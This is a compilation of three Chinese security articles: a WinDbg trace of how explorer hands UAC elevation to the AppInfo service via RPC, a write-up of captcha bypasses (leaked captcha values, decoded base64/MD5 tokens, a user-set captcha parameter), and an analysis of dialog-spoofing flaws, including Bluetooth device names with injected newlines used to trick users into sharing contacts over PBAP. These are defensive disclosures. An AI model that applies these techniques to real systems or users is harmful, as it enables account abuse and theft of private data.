有一个问题请读者思考下:
1)既然consent.exe弹出一个框,让用户确认是否提权,那我们是否可以通过模拟鼠标或键盘操作的方式,来模拟点击进行提权呢?
场景3是这样的,右键桌面上的应用程序,以管理员程序执行,直至弹出框框来,这一系列的操作涉及:
explorer.exe—>这个进程只负责调用CreateProcess()发起一个创建进程的请求出去;
AIS—————>负责完成各种校验,校验通过了,它负责创建指定的进程;
consent.exe—>仅仅是画一个界面,谈一个框,跟用户确认是否要提权,然后把结果通知给AIS;
好了,下边给出图谱,如下:
## 2、Manifest与盾牌的恩怨
### 2.1 完整性级别
关于Manifest是何方神圣,请自行百度解决,今天要讨论的是其与”提权“相关的部分,当Windows在桌面上绘图exe的图标时,它怎么知道哪些需要加一个盾牌,哪些不需要加的呢?一种常规的做法便是查看他的Manifest文件,并探查关键字段;当然不常规的做发就是看看它的导入表,是否调用了哪些特权API,诸如此类;下边来看一下这个Manifset文件,以两个exe举例说明,一个是Taskmgr.exe,另一个是一个普通的exe文件;查看exe中Manifest文件的方法有多个,这里列举两种方法:
方法1 :mt.exe工具,演示如下:
mt.exe -inputresource:C:\Users\Administrator\Desktop\Taskmgr.exe
-out:C:\Users\Administrator\Desktop\Taskmgr.manifest
会在指定的目录下生成一个Taskmgr.manifest文件,打开内容如下:
比较重要的两个已经红框框出,简单解释如下:
1)requestedExecutionLevel表明你的程序需要怎样的权限,通常设置的值如下:
asInvoker
requireAdministrator
highestAvailable
asInvoker:父进程是什么权限级别,那么此应用程序作为子进程运行时就是什么权限级别。
requireAdministrator:此程序需要以管理员权限运行。在资源管理器中可以看到这样的程序图标的右下角会有一个盾牌图标。
highestAvailable:此程序将以当前用户能获取的最高权限来运行。
如果你指定为 highestAvailable:
1、当你在管理员账户下运行此程序,就会要求权限提升。资源管理器上会出现盾牌图标,双击启动此程序会弹出 UAC 提示框。
2、当你在标准账户下运行此程序,此账户的最高权限就是标准账户。受限访问令牌(Limited Access Token)就是当前账户下的最高令牌了,于是
highestAvailable 已经达到了要求。资源管理器上不会出现盾牌图标,双击启动此程序也不会出现 UAC
提示框,此程序将以受限权限执行。显然这里看见的是 highestAvailable,而我当前的账户是管理员账户,如下:
### 2.2 autoElevate
autoElevate字段用以表明该EXE是一个自动提权的程序,所谓的自动提权就是不需要弹出框让用户进行确认的提权操作。这往往出现在OS自带的需要提权的那些EXE中。需要说明的是,并不是有了autoElevate就能自动提权,他只是第一步,告知创建进程的API,待创建的子进程有这个意愿,至于能不能成,另说。
## 3、看看带头大哥explorer的动作——场景1
借助于调试利器——Windbg,来走一遍大哥是如何将创建的动作一步一步派发的。思路是这样的,在进程创建的关键API处下断点,拦截关键点。如下:
这么多,一个一个来bp的话也行,但有快速的“批量”下断的方法,即模糊匹配,如下:
0:256> bm ntdll!*Create*Process* 1: 00007ffc`f25a6ed0
@!"ntdll!RtlCreateUserProcessEx" 2: 00007ffc`f256b3f0
@!"ntdll!RtlCreateProcessParametersEx" 3: 00007ffc`f25a6f90
@!"ntdll!RtlpCreateUserProcess" 4: 00007ffc`f25bb330 @!"ntdll!NtCreateProcessEx" 5:
00007ffc`f25fbb50 @!"ntdll!RtlCreateUserProcess"breakpoint 4 redefined 4:
00007ffc`f25bb330 @!"ntdll!ZwCreateProcessEx" 6: 00007ffc`f25f0b60
@!"ntdll!RtlCreateProcessReflection" 7: 00007ffc`f25bc1c0
@!"ntdll!ZwCreateUserProcess"breakpoint 7 redefined 7: 00007ffc`f25bc1c0
@!"ntdll!NtCreateUserProcess" 8: 00007ffc`f2554d10
@!"ntdll!RtlpCreateProcessRegistryInfo" 9: 00007ffc`f25f1860
@!"ntdll!RtlCreateProcessParameters" 10: 00007ffc`f25bc000
@!"ntdll!ZwCreateProcess"breakpoint 10 redefined 10: 00007ffc`f25bc000
@!"ntdll!NtCreateProcess"
ok了,下边坐看钓鱼台,愿者上钩吧。任务栏右键启动任务管理器。断点命中,如下:
Breakpoint 8 hit
ntdll!RtlpCreateProcessRegistryInfo:
00007ffc`f2554d10 48895c2408 mov qword ptr [rsp+8],rbx
ss:00000000`036fdbc0=0000000000000001
0:003> k# Child-SP RetAddr Call Site00 00000000`036fdbb8
00007ffc`f2554b78 ntdll!RtlpCreateProcessRegistryInfo01 00000000`036fdbc0
00007ffc`f2553f89 ntdll!LdrpSetThreadPreferredLangList+0x4c02 00000000`036fdbf0
00007ffc`f2552f24 ntdll!LdrpLoadResourceFromAlternativeModule+0xd103
00000000`036fdd50 00007ffc`f2552d7e ntdll!LdrpSearchResourceSection_U+0x17004
00000000`036fde90 00007ffc`ee970e39 ntdll!LdrFindResource_U+0x5e05
00000000`036fdee0 00007ffc`f05725a0 KERNELBASE!FindResourceExW+0x8906
00000000`036fdf50 00007ffc`f09f9d35 user32!LoadMenuW+0x2007
00000000`036fdf90 00007ffc`cc5c964b shlwapi!SHLoadMenuPopup+0x1508
00000000`036fdfc0 00007ffc`cc5a2741 explorerframe!CBandSite::_OnContextMenu+0xcb09 00000000`036fe350
00007ff6`340e67d5 explorerframe!CBandSite::OnWinEvent+0x635710a
00000000`036fe3b0 00007ff6`340896db Explorer!CTrayBandSite::HandleMessage+0x890b 00000000`036fe420
00007ff6`340c9c9e Explorer!BandSite_HandleMessage+0x730c 00000000`036fe460
00007ff6`340c689f Explorer!TrayUI::WndProc+0x7de0d 00000000`036fe860
00007ff6`340c47a2 Explorer!CTray::v_WndProc+0xccf0e 00000000`036fedb0
00007ffc`f0566d41 Explorer!CImpWndProc::s_WndProc+0xf20f 00000000`036fee00
00007ffc`f056634e user32!UserCallWinProcCheckWow+0x2c110 00000000`036fef90
00007ffc`f0564ec8 user32!SendMessageWorker+0x21e11 00000000`036ff020
00007ffc`f05643e8 user32!RealDefWindowProcWorker+0x98812 00000000`036ff120
00007ff6`340c68db user32!DefWindowProcW+0x19813 00000000`036ff190
00007ff6`340c47a2 Explorer!CTray::v_WndProc+0xd0b14 00000000`036ff6e0
00007ffc`f0566d41 Explorer!CImpWndProc::s_WndProc+0xf215 00000000`036ff730
00007ffc`f0566713 user32!UserCallWinProcCheckWow+0x2c116 00000000`036ff8c0
00007ff6`340c8e52 user32!DispatchMessageWorker+0x1c317 00000000`036ff950
00007ff6`34090253 Explorer!CTray::_MessageLoop+0x1b218 00000000`036ffa20
00007ffc`f0733fb5 Explorer!CTray::MainThreadProc+0x4319 00000000`036ffa50
00007ffc`eff14034 shcore!_WrapperThreadProc+0xf51a 00000000`036ffb30
00007ffc`f2593691 KERNEL32!BaseThreadInitThunk+0x141b 00000000`036ffb60
00000000`00000000 ntdll!RtlUserThreadStart+0x21
栈很完美,但这个不是我们关注的重点,取消掉这个断点:
bc 8
紧接着
Breakpoint 2 hit
ntdll!RtlCreateProcessParametersEx:00007ffc`f256b3f0 48895c2418 mov qword ptr [rsp+18h],rbx ss:00000000`5624d6a0=0000000028289e40
# Child-SP RetAddr Call Site
00 00000000`56a4d5f8 00007ffc`ee98e7c9 ntdll!RtlCreateProcessParametersEx
01 00000000`56a4d600 00007ffc`ee98b4db KERNELBASE!BasepCreateProcessParameters+0x199
02 00000000`56a4d710 00007ffc`ee9b91b6 KERNELBASE!CreateProcessInternalW+0xc2b
03 00000000`56a4e3a0 00007ffc`eff1b9e3 KERNELBASE!CreateProcessW+0x66
04 00000000`56a4e410 00007ffc`eeed879e KERNEL32!CreateProcessWStub+0x53
05 00000000`56a4e470 00007ffc`eeed8396 windows_storage!CInvokeCreateProcessVerb::CallCreateProcess+0x2d2
06 00000000`56a4e720 00007ffc`eeed804c windows_storage!CInvokeCreateProcessVerb::_PrepareAndCallCreateProcess+0x1ee
07 00000000`56a4e7b0 00007ffc`eeed9517 windows_storage!CInvokeCreateProcessVerb::_TryCreateProcess+0x78
08 00000000`56a4e7e0 00007ffc`eeed7dee windows_storage!CInvokeCreateProcessVerb::Launch+0xfb
09 00000000`56a4e880 00007ffc`eeeda7f7 windows_storage!CInvokeCreateProcessVerb::Execute+0x3e
0a 00000000`56a4e8b0 00007ffc`eeedb010 windows_storage!CBindAndInvokeStaticVerb::InitAndCallExecute+0x163
0b 00000000`56a4e930 00007ffc`eeedab74 windows_storage!CBindAndInvokeStaticVerb::TryCreateProcessDdeHandler+0x68
0c 00000000`56a4e9b0 00007ffc`eeed3c03 windows_storage!CBindAndInvokeStaticVerb::Execute+0x1b4
0d 00000000`56a4ecc0 00007ffc`eeed395d windows_storage!RegDataDrivenCommand::_TryInvokeAssociation+0xaf
0e 00000000`56a4ed30 00007ffc`f0a96e25 windows_storage!RegDataDrivenCommand::_Invoke+0x13d
0f 00000000`56a4eda0 00007ffc`f0a95bba SHELL32!CRegistryVerbsContextMenu::_Execute+0xc9
10 00000000`56a4ee10 00007ffc`f0ad29c0 SHELL32!CRegistryVerbsContextMenu::InvokeCommand+0xaa
11 00000000`56a4f110 00007ffc`f0a7ee1d SHELL32!HDXA_LetHandlerProcessCommandEx+0x118
12 00000000`56a4f220 00007ffc`f0a6cfcf SHELL32!CDefFolderMenu::InvokeCommand+0x13d
13 00000000`56a4f580 00007ffc`f0a6cea9 SHELL32!CShellExecute::_InvokeInProcExec+0xff
14 00000000`56a4f680 00007ffc`f0a6c3e6 SHELL32!CShellExecute::_InvokeCtxMenu+0x59
15 00000000`56a4f6c0 00007ffc`f0ad830e SHELL32!CShellExecute::_DoExecute+0x156
16 00000000`56a4f720 00007ffc`f0733fb5 SHELL32!<lambda_4b6122ab997c3c85ec9dfce089ab4a05>::<lambda_invoker_cdecl>+0x1e
17 00000000`56a4f750 00007ffc`eff14034 shcore!_WrapperThreadProc+0xf5
18 00000000`56a4f830 00007ffc`f2593691 KERNEL32!BaseThreadInitThunk+0x14
19 00000000`56a4f860 00000000`00000000 ntdll!RtlUserThreadStart+0x21
简单看下CreateProcessW的几个参数,需要做一点分析,原因是x64上前4个参数是通过寄存器传递的,而现在我们断在了靠后的地方,所以需要手工解析下。但这里不需要解析,原因是内部大概率的会把相关的指针保存到栈中,只要解引用下栈的数据即可,一个指令搞定,如下:
0:241> dpu 00000000`56a4d5f8 l30
00000000`56a4d5f8 00007ffc`ee98e7c9 ".诿藘.떈Գ䠀䖋䆇º.謀⁏喋襷袈"
00000000`56a4d600 00000000`00000002
00000000`56a4d608 00000000`00000000
00000000`56a4d610 00000000`1b6f17c0 "塚ե"
00000000`56a4d618 00000000`223b4a20 "C:\WINDOWS\system32"
00000000`56a4d620 00000000`56a4d6d0 "HJӃ"
00000000`56a4d628 00000000`00000000
00000000`56a4d630 00000000`56a4d6b0 ">@"
00000000`56a4d638 00000000`56a4d6a0 ". "
00000000`56a4d640 00000000`56a4d690 ""
00000000`56a4d648 00000000`56a4d680 ""
00000000`56a4d650 00000000`00000001
00000000`56a4d658 00000000`223b4a20 "C:\WINDOWS\system32"
00000000`56a4d660 00000000`00000000
00000000`56a4d668 00007ffc`ee97ea00 "赈.འ쁗襈.䡀䲍〤䓇〤0"
00000000`56a4d670 00000000`00000000
00000000`56a4d678 00000000`00000000
00000000`56a4d680 00000000`00000000
00000000`56a4d688 00000000`00000000
00000000`56a4d690 00000000`00020000 "......................................................."
00000000`56a4d698 00007ffc`eead7414 ""
00000000`56a4d6a0 00000000`0020001e "ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ"
00000000`56a4d6a8 00000000`00f22f38 "Winsta0\Default"
00000000`56a4d6b0 00000000`0040003e ""
00000000`56a4d6b8 00000000`2be9a1e0 "C:\WINDOWS\system32\taskmgr.exe"
00000000`56a4d6c0 00000000`00280026 "ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ.ÿ"
00000000`56a4d6c8 00000000`223b4a20 "C:\WINDOWS\system32"
00000000`56a4d6d0 000004c3`004a0048
00000000`56a4d6d8 00000000`2bac04b0 ""C:\WINDOWS\system32\taskmgr.exe" /4"
00000000`56a4d6e0 00000000`00000004
00000000`56a4d6e8 00000000`00c05000 ""
基本无误了,下一步需要确认一件事情,即这个创建taskmgr.exe的动作是在explorer体内还是在AIS体内,这个简单。将AIS挂起,然后在创建taskmgr看看是否能成功拉起。
## 4、挂起AIS
AIS的全称是AppInfo
Server,它是一个服务,内嵌在SvcHost体内,可通过任务管理器找到,如下图所示,他负责校验该EXE是否能够以管理员权限启动。他才是核心。
通过任务管理器去停止这个服务,我这没能成功,索性就直接用Procexp吧。如下图:
取消掉所有断点,然后 右键——->启动任务管理器 没有任何反应,Taskmgr也没有被创建出来,如下图:
通过这种“粗暴”的手段,至少能证明,explorer顶多算个始作俑者却算不算真正的大佬。那谁才是背后推动着这个成功创建的幕后黑手呢?方法只有一个,继续调试,不过这次的断点稍微往上来一点。放在kernelbase中。【中途有点事情,耽搁了下,回来重启了下电脑,PID发生了变化】
0:151> bp KERNELBASE!CreateProcessWBreakpoint 0 hit KERNELBASE!CreateProcessW:00007ffd`d9cc9150 4c8bdc mov r11,rsp
0:004> k
Child-SP RetAddr Call Site
00 00000000`34f0e878 00007ffd`dc26b9e3 KERNELBASE!CreateProcessW
01 00000000`34f0e880 00007ffd`da55879e KERNEL32!CreateProcessWStub+0x53
02 00000000`34f0e8e0 00007ffd`da558396 windows_storage!CInvokeCreateProcessVerb::CallCreateProcess+0x2d2
03 00000000`34f0eb90 00007ffd`da55804c windows_storage!CInvokeCreateProcessVerb::_PrepareAndCallCreateProcess+0x1ee
04 00000000`34f0ec20 00007ffd`da559517 windows_storage!CInvokeCreateProcessVerb::_TryCreateProcess+0x78
05 00000000`34f0ec50 00007ffd`da557dee windows_storage!CInvokeCreateProcessVerb::Launch+0xfb
06 00000000`34f0ecf0 00007ffd`da55a7f7 windows_storage!CInvokeCreateProcessVerb::Execute+0x3e
07 00000000`34f0ed20 00007ffd`da55b010 windows_storage!CBindAndInvokeStaticVerb::InitAndCallExecute+0x163
08 00000000`34f0eda0 00007ffd`da55ab74 windows_storage!CBindAndInvokeStaticVerb::TryCreateProcessDdeHandler+0x68
09 00000000`34f0ee20 00007ffd`da553c03 windows_storage!CBindAndInvokeStaticVerb::Execute+0x1b4
0a 00000000`34f0f130 00007ffd`da55395d windows_storage!RegDataDrivenCommand::_TryInvokeAssociation+0xaf
0b 00000000`34f0f1a0 00007ffd`dab86e25 windows_storage!RegDataDrivenCommand::_Invoke+0x13d
0c 00000000`34f0f210 00007ffd`dab85bba SHELL32!CRegistryVerbsContextMenu::_Execute+0xc9
0d 00000000`34f0f280 00007ffd`dabc29c0 SHELL32!CRegistryVerbsContextMenu::InvokeCommand+0xaa
0e 00000000`34f0f580 00007ffd`dab6ee1d SHELL32!HDXA_LetHandlerProcessCommandEx+0x118
0f 00000000`34f0f690 00007ffd`dab5cfcf SHELL32!CDefFolderMenu::InvokeCommand+0x13d
10 00000000`34f0f9f0 00007ffd`dab5cea9 SHELL32!CShellExecute::_InvokeInProcExec+0xff
11 00000000`34f0faf0 00007ffd`dab5c3e6 SHELL32!CShellExecute::_InvokeCtxMenu+0x59
12 00000000`34f0fb30 00007ffd`dabc830e SHELL32!CShellExecute::_DoExecute+0x156
13 00000000`34f0fb90 00007ffd`dd3f3fb5 SHELL32!<lambda_4b6122ab997c3c85ec9dfce089ab4a05>::<lambda_invoker_cdecl>+0x1e
14 00000000`34f0fbc0 00007ffd`dc264034 shcore!_WrapperThreadProc+0xf5
15 00000000`34f0fca0 00007ffd`dd713691 KERNEL32!BaseThreadInitThunk+0x14
16 00000000`34f0fcd0 00000000`00000000 ntdll!RtlUserThreadStart+0x21
紧接着看这个API的执行结果,如下图所示:
这个结果是可以预见的,原因是“如果通过CreateProcess能创建成功,那么俺也可以模仿者它的参数来创建玩玩,哪里还有啥UAC的事情”。好,接下来就是接着找,到底是咋创建的,反正是跟AIS有关。
## 5、探寻提权的骚操作——大哥开始派活了
好了,上边的线索断了,也该断了,不然在错误的道路上越走越远,万劫不复。现在仅有的线索就是上边那个栈回溯,那就再多瞅一眼呗。截取了一段有意思的如下:
这个Try是啥意思?不是“尝试,试一下”的意思吗?它为何要尝试一下?难道不成功便成仁,有二手准备?
以上全部是鄙人猜测,那就在这几个Try处下断点,看看到底在干啥。
很不幸的是,一个断点都没有断下来,那就有可能是我猜错了,还有种可能就是“重试”的操作在上边进行了,那就试试后者吧。
【下边的很多线程号对不上,是因为调试explorer不方便操作,为了写文章截图,只能重复演示】
继续分析如下:
来简单看下传进去的参数
跟进去,一步一步看看,如下:
原来用的是RPC,现在具体分析下这个RPC的过程。
Ndr64AsyncClientCall的原型如下:
CLIENT_CALL_RETURN RPC_VAR_ENTRY Ndr64AsyncClientCall( MIDL_STUBLESS_PROXY_INFO *pProxyInfo, unsigned long nProcNum, void *pReturnValue, ... );
typedef struct _MIDL_STUBLESS_PROXY_INFO
{
PMIDL_STUB_DESC pStubDesc;
PFORMAT_STRING ProcFormatString;
const unsigned short * FormatStringOffset;
PRPC_SYNTAX_IDENTIFIER pTransferSyntax;
ULONG_PTR nCount;
PMIDL_SYNTAX_INFO pSyntaxInfo;
} MIDL_STUBLESS_PROXY_INFO;
typedef struct _MIDL_STUB_DESC
{
void * RpcInterfaceInformation;
void * ( __RPC_API * pfnAllocate)(size_t);
void ( __RPC_API * pfnFree)(void *);
union
{
handle_t * pAutoHandle;
handle_t * pPrimitiveHandle;
PGENERIC_BINDING_INFO pGenericBindingInfo;
} IMPLICIT_HANDLE_INFO;
const NDR_RUNDOWN * apfnNdrRundownRoutines;
const GENERIC_BINDING_ROUTINE_PAIR * aGenericBindingRoutinePairs;
const EXPR_EVAL * apfnExprEval;
const XMIT_ROUTINE_QUINTUPLE * aXmitQuintuple;
const unsigned char * pFormatTypes;
int fCheckBounds;
/* Ndr library version. */
unsigned long Version;
MALLOC_FREE_STRUCT * pMallocFreeStruct;
long MIDLVersion;
const COMM_FAULT_OFFSETS * CommFaultOffsets;
// New fields for version 3.0+
const USER_MARSHAL_ROUTINE_QUADRUPLE * aUserMarshalQuadruple;
// Notify routines - added for NT5, MIDL 5.0
const NDR_NOTIFY_ROUTINE * NotifyRoutineTable;
// Reserved for future use.
ULONG_PTR mFlags;
// International support routines - added for 64bit post NT5
const NDR_CS_ROUTINES * CsRoutineTables;
void * ProxyServerInfo;
const NDR_EXPR_DESC * pExprInfo;
// Fields up to now present in win2000 release.
} MIDL_STUB_DESC;
typedef struct _MIDL_SYNTAX_INFO
{
RPC_SYNTAX_IDENTIFIER TransferSyntax;
RPC_DISPATCH_TABLE * DispatchTable;
PFORMAT_STRING ProcString;
const unsigned short * FmtStringOffset;
PFORMAT_STRING TypeString;
const void * aUserMarshalQuadruple;
const MIDL_INTERFACE_METHOD_PROPERTIES *pMethodProperties;
ULONG_PTR pReserved2;
} MIDL_SYNTAX_INFO, *PMIDL_SYNTAX_INFO;
typedef const MIDL_STUB_DESC * PMIDL_STUB_DESC;
typedef const unsigned char * PFORMAT_STRING;
typedef MIDL_SYNTAX_INFO, *PMIDL_SYNTAX_INFO;
简单整理下Ndr64AsyncClientCall的函数参数,跟一下数据,如下:
gAppinfoRPCBandHandle是Appinfo的RPC的UUID,如下:
这把全清楚了,原来explorer把创建进程的骚操作通过RPC推给了AppInfo。
dwCreationFlags == 0x4080404,解释如下:
#define CREATE_SUSPENDED 0x00000004
#define CREATE_UNICODE_ENVIRONMENT 0x00000400
#define EXTENDED_STARTUPINFO_PRESENT 0x00080000
#define CREATE_DEFAULT_ERROR_MODE 0x04000000
## 6、寂寞等待的大哥
多么淳朴的做法,地道!
## 7、总结
本篇主要讲解了explorer拉起需要提权的进程的第一步,涉及到好些个进程的调试,后续的还有深入分析,敬请期待! | 社区文章 |
## ## 0x00 日常BB
看论坛里大家平时发的技术文章,就知道自己是个还没踏进门槛的小学生,根本不在一个level,有点慌了。还是把自己平时发现的,自认为有点意思的点罗列出来,班门弄斧,师傅们别笑话→.→
## ## 0x01 前言
本次分享的是自己关于自己遇到的一些关于图形验证码的案例,可能涉及图形验证码、短信验证码等,还是没有将问题探究到多深入,希望文中的思路能有所用。
## ## 0x02 喂!你的那个验证码暴露了?
### ### 案例前情
有些开发人员在做图形验证码校验这一功能时,可能用到了类似这样的思路,所以出了问题,我不妨大胆臆想一下他们的“直男”逻辑,如下所示,那么问题就出在了验证的环节。
生成图形验证码之后,session中保存了四位验证码信息,通过GET请求获取图形验证码时,直接在验证码的末附上了session中的图形验证码值,用户传参后直接比较,同时也省去了提交之后校验的环节。
### ### 案例分享
登陆页面很直观的需要图形验证码,输入的信息均正确,就可以成功通过验证,进行登陆。那么,针对图形验证码的请求,有必要仔细瞅他一眼。
ok,在正常不过的一个请求,那瞅一眼返回信息看看,文末有彩蛋,json部分包括了captcha的值,那么字面意思可以是图形验证码的内容了,核实一下之后可以确信了。
所以这个点的问题很有可能基本上符合我上面的流程中对验证环节的臆想,剩下的就可以是绕过或者直接爆破了,因为图形验证码已经over time。
## ## 0x03 喂!穿上马甲照样认识你!
### ### 前情提要
上一个案例涉及到了逻辑上存在问题的验证方式,同时很明显的展示了问题存在的点,这一部分没有明显的让你发现验证码的脆弱点,为了规避掉存在问题的点,自以为是用到了常见的拼凑、混淆方式。
### ### 案例分享
近乎同样的功能点,这个功能点试图使用图形验证码限制短信验证码的请求频率,那么也来看一下他的请求,是否可以从中get一些有用的信息。
PS:这个请求我们可以看到有一个参数 **_captcha_bankcoas_key=**
,这个值怎么看都像是用了base64编码,当然不排除是加密算法加密之后再次使用base64进行编码,尝试先进行base64解码看看如何,毕竟参数的定义方式已经告诉你:“这个参数和captcha有关”,来吧,试试看。
返回包中的黄色箭头部分为密文形式,原密文如下:
ZTI5ZTVhNjA4NWY0YjNjNDJhNDE0MjdkNzFjODQxMjUjMTU1MzA0OTI1OTQ3MSM2MDQ4MDAjTWprM1lqUTNNV0V3TjJZelpXRm1aVFUzWXpBeE5tRmxPR0kxTnpabE56ST0=
首先进行一次base64解码,解码后的内容可以看出,好像这个串是通过一部分加密之后,再拼凑一部分再加密的方式,最后一个“#”号到结尾部分看起来就像是先base64的那部分,摘出来解解看:
e29e5a6085f4b3c42a41427d71c84125#1553049259471#604800#Mjk3YjQ3MWEwN2YzZWFmZTU3YzAxNmFlOGI1NzZlNzI=
最后一个“#”号到结尾的部分再次进行base64解密:
Mjk3YjQ3MWEwN2YzZWFmZTU3YzAxNmFlOGI1NzZlNzI=
再次base64解码之后得到一个密文串儿,怎么看都得是32位md5加密值,图形验证码是6位纯数字,md5在线解密来看, **嗯~真香** 。
297b471a07f3eafe57c016ae8b576e72
## ## 0x04 喂!验证码我说了算?
### ### 前情提要
这个案例的与众不同点在于要求你输入红色标记的几个数字,这种验证方式一定程度上应该是很有效果的达到了验证码的作用,但是如果获取验证码的请求中有任何用户可控的数据提交,可能验证码就不是当年的验证码了。
### ### 案例分享
这个分享的案例有一个奇怪的逻辑,在做一笔交易时,需要动过动态手机验证码验证的方式进行,获取短信验证码需要图形验证码进行校验。
But,无论这个图形验证码存在的目的是什么,获取图形验证码的请求中有一个参数recAccount是图形验证码的内容部分,那我可就……直接把内容改成1234试试水。
https://www.test.com/plate/tranVerificationCode.do?recAccount=1234567890&recAccountName=&trxCode=02&format=JSON&channel=undefined&businessCode=undefined
修改过的recAccount到页面之后,验证码也就成了我修改后的1234,不用打码,直接自己愿意什么内容就是什么内容了。
每一笔交易也自然都可以顺利的无视图形验证码的限制了。
## ## 0x05 容我再想想
em……我突然想到,上面的案例中涉及的场景都是可以通过脚本来自动化的,但是如果在没有写脚本的情况下,能不能利用Bp现有的功能或插件来直接用,案例中的情况可以考虑通过插件Extractor和Bp自带的Marco的方式来结合使用,这样可以将bp指定范围内的请求均经过处理进行自动化的测试或者半自动化的测试。 | 社区文章 |
**作者:heeeeen**
**公众号:[OPPO安全应急响应中心](http://mp.weixin.qq.com/s/mN5M9-P0g6x_4NqTKbO2Sg
"OPPO安全应急响应中心")**
### 0x00 介绍
所谓攻击面,既是系统处理正常输入的各种入口的总和,也是未授权攻击者进入系统的入口。在漏洞挖掘中,攻击面是最为核心的一个概念,超越各种流派、各种专业方向而存在,无论Web还是二进制,也无论Windows还是Android,总是在研究如何访问攻击面,分析与攻击面有关的数据处理代码,或者Fuzz攻击面。漏洞挖掘工作总是围绕着攻击面在进行。
就Android系统和App而言,通常所知的本地攻击面无外乎暴露组件、binder服务、驱动和套接字,远程攻击面无外乎各种通信协议、文件格式和网页链接。然而,实际漏洞案例总是鲜活的,总有一些鲜为人知的攻击面,出现的漏洞颇为有趣,甚至很有实际利用价值,所以这里准备写一个系列,记录发现的一些有趣漏洞。先来谈谈与用户发生交互的对话框。
### 0x01 人机交互对话框
在AOSP的漏洞评级标准中,中危漏洞和高危漏洞的评级都有这么一条:
* High:Local bypass of user interaction requirements for any developer or security settings modifications
* Moderate: Local bypass of user interaction requirements (access to functionality that would normally require either user initiation or user permission)
系统中需要用户交互进行确认的地方,一旦可以绕过修改安全设置或者产生安全影响,即认为出现了漏洞,这里与用户交互的对话框就是一种特殊的攻击面。
### 0x02 用户确认绕过
在与用户交互的对话框中,拨打电话对话框通常比较特殊,开发人员容易忽视其被外部直接调用绕过用户交互后的安全影响。Android历史上就曾出现这种漏洞,如CVE-2013-6272。
然而在一些流行的社交网络软件中,其VoIP拨号功能也容易出现此类漏洞,恶意程序可以绕过用户交互直接拨号到另一个用户,这样另一个用户就可以监听受害用户手机的麦克风,使受害用户的隐私泄露。
俄罗斯知名的社交软件VK.COM曾出现这样一个漏洞: Bypass User Interaction to initiate a VoIP call to
Another User
主要原因在于`com.vkontakte.android.LinkRedirActivity`可以传入一个Provider,而这个Provider中可以指定其他用户的id
ContentValues cr_vals = new ContentValues();
cr_vals.put("data1", 458454771); //target user_id
cr_vals.put("name", "unused");
当启动该Activity的时候就会直接向指定id的用户拨号。问题在于,作为拨号过程,这里需要设计一个对话框让用户确认。刚开始VK.COM并不认为这是一个漏洞,后来使用HackerOne的仲裁机制,邀请其他Android领域的知名安全专家一起参加讨论才说服厂商,修复最终添加了一个确认对话框,用户确认后才允许拨号。
同样,Line也出现过类似的漏洞,绕过用户交互向另一用户拨打Audio Phone,Line将这个漏洞归为Authentication
Bypass,同样在修复中加入了一个用户确认对话框。
### 0x03 用户确认欺骗
除了对话框绕过以外,攻击者还可以在对话框中显示欺骗的内容,达到clickjacking的效果。
### CVE-2017-13242: 蓝牙配对对话框欺骗
这个漏洞发生在我们经常使用的蓝牙配对对话框中,如下图是正常的蓝牙配对对话框:
这里的Angler是对端的蓝牙配对设备。但是这个设备名是攻击者可控的,能否在这个攻击面上造成安全影响呢?
我们将对端的蓝牙配对设备名变长,并插入一个换行符,改为“Pair with Angler \n to pair but NOT to access your
contacts and call history”,那么蓝牙配对对话框显示为:
虽然有一些奇怪,但用户一定会在是否共享通讯录和通话记录这个问题上比较纠结,“是的,我允许配对,但我不想共享通讯录和通话记录!”于是,误导配对用户勾选下面的复选框,反而达到与用户期望相反的目的,正中攻击者的下怀。
这个漏洞于2018年2月修复,可惜Google的修复并不完全,只是在Settings
App中的Strings.xml作了限制,不允许对端配对的蓝牙设备名传入,将配对对话框中的提示内容变成了一个固定的字符串。但是,这个修复并不完全,没有考虑到其他蓝牙连接的入口。
### CVE-2018-9432: 蓝牙通讯录和短信访问协议对话框欺骗
Android蓝牙协议还支持PBAP和MAP
Server,分别用于其他设备通过蓝牙访问手机的通讯录和短信,通常我们开车时通过蓝牙拨打电话、访问手机通讯录就使用了PBAP协议。通过PBAP协议和MAP协议,可以无需配对,直接在手机上弹出对话框,让用户确认是否访问通讯录和短信。PBAP协议确认对话框如下图所示:
但同样,临近攻击者可以将配对设备heen-ras重新命名,并插入许多的换行符
pi@heen-ras:~ $ sudo hciconfig hci0 name "heen-ras 想要访问你的通信录和电话簿, 要拒绝它吗?
>
…(skip)
>
> "
然后再次通过PBAP协议访问手机通信录,使用"nOBEX"这个脚本
pi@heen-ras:~/bluetooth-fuzz/nOBEX $ python3 examples/pbapclient.py <victim_bluetooth_address>
此时通讯录确认对话框如下:
对比上下两图,确认对话框中的重要信息被隐藏了,并显示出相反的结果。在内部实际环境进行模拟检测,发现普通用户对此毫无招架,一般都会选择“是”,结果通讯录被全部窃取。这个漏洞最终于2018年7月修复,使用的方法是在BluetoothDevice类中过滤配对蓝牙设备名中的\r\n字符。
值得一提的是,同样是插入攻击设备蓝牙适配器的换行符,还可以远程注入蓝牙配置文件,攻击者可以设置蓝牙设备名绕过配对与Android设备建立蓝牙连接,这个严重级别的漏洞也在去年所修复,与上述两个漏洞异曲同工。同样是攻击面思维,漏洞作者将可控的蓝牙设备名传入蓝牙配置文件带来安全影响,而我们这里则是将蓝牙设备名传入配对对话框欺骗普通用户。
### 小结
从攻的角度来看,对话框是一种特殊的攻击面;从防的角度来看,对话框也是一种重要的安全机制,开发者需在对安全或隐私有影响的操作前设置用户交互对话框,在用户同意后才可进行敏感操作,并仔细检查对话框中传入的内容,防止对用户进行点击欺骗。
### 参考文献
1. <https://source.android.com/security/overview/updates-resources>
2. <https://curesec.com/blog/article/blog/CVE-2013-6272-comandroidphone-35.html>
3. <https://android.googlesource.com/platform/packages/apps/Settings/+/7ed7d00e6028234088b58bf6d6d9362a5effece1%5E%21/#F0>
4. <https://github.com/nccgroup/nOBEX>
5. <https://android.googlesource.com/platform/frameworks/base/+/a6fe2cd18c77c68219fe7159c051bc4e0003fc40>
6. <http://sploit3r.xyz/cve-2017-13284-injection-in-configuration-file>
